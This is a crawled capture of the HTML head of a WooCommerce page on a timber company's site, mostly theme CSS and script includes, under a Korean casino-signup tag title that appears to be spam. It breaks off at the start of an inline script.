

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/tag/%EB%A7%88%EC%9D%B4%EB%8B%A4%EC%8A%A4-%EB%B0%94%EC%B9%B4%EB%9D%BC-%EA%B0%80%EC%9E%85%EC%BD%94%EB%93%9C-1234%ED%8D%BC%EC%8A%A4%ED%8A%B8-%EC%B9%B4%EC%A7%80%EB%85%B8/
body_size: 16378
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>마이다스 바카라 가입코드 1234퍼스트 카지노 &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; 마이다스 바카라 가입코드 1234퍼스트 카지노 Tag Feed" href="https://asiatimber.com.my/tag/%eb%a7%88%ec%9d%b4%eb%8b%a4%ec%8a%a4-%eb%b0%94%ec%b9%b4%eb%9d%bc-%ea%b0%80%ec%9e%85%ec%bd%94%eb%93%9c-1234%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%b9%b4%ec%a7%80%eb%85%b8/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
